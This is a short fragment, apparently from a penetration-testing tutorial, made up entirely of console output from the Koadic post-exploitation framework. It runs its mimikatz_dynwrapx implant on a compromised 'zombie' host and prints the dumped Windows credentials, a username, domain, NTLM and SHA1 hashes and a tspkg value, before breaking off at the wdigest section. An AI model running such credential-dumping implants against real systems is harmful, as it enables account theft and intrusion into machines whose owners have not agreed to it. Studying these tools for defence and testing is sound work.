 (koadic: imp/inj/mimikatz_dynwrapx)$ run
[+] Zombie 1: Job 0 (implant/inject/mimikatz_dynwrapx) completed.
(koadic: imp/inj/mimikatz_dynwrapx)$ run
[+] Zombie 1: Job 0 (implant/inject/mimikatz_dynwrapx) Results
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
bugsbounty DESKTOP-M48V4T8 32ed87bdb5fdc5e9cba88547376818d4 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg credentials
=================
Username Domain Password
-------- ------ --------
bugsbounty DESKTOP-M48V4T8 _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest credentials
===================